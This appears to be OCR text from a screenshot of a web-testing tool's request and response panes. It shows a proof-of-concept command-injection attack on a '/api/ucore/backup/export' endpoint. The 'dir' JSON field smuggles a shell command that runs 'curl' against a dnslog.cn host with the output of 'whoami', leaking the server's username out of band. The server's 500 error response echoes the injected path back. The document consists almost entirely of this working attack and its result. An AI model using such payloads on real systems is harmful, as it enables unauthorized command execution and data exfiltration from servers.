 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /api/ucore/backup/export HTTP/1.1
2 Host ?
3 Content-Type: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Content-Length auto : 73
6
7 {
8 "dir": "/tmp/3sdqd-; curl http://`whoami`.ebdbfv.dnslog.cn/; #"
9 }
10
138bytes / 2034ms 美化 HEX 编码 请输入定位响应
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 06 Nov 2025 05:55:26 GMT
4 Content-Length: 138
5
6 {"code":"CODE_USER_ASSETS_ERROR","msg":"file /tmp/3sdqd-; curl http:/`whoami`.ebdbfv.dnslog.cn/; #/
backup-unifi-user-assets.zip no exist"}